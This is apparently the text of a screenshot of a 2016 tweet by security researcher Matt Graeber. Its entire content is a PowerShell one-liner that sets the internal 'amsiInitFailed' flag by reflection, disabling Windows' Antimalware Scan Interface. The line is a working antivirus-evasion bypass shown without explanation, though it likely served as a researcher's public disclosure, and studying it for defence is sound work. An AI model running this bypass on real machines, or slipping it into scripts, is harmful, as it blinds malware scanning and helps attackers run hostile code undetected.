 Matt Graeber
@mattifestation
[Ref].Assembly.GetType('System.Management.Automati
on.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static'
).SetValue($null,$true)
1:08 am · 25 May 2016 · Twitter Web Client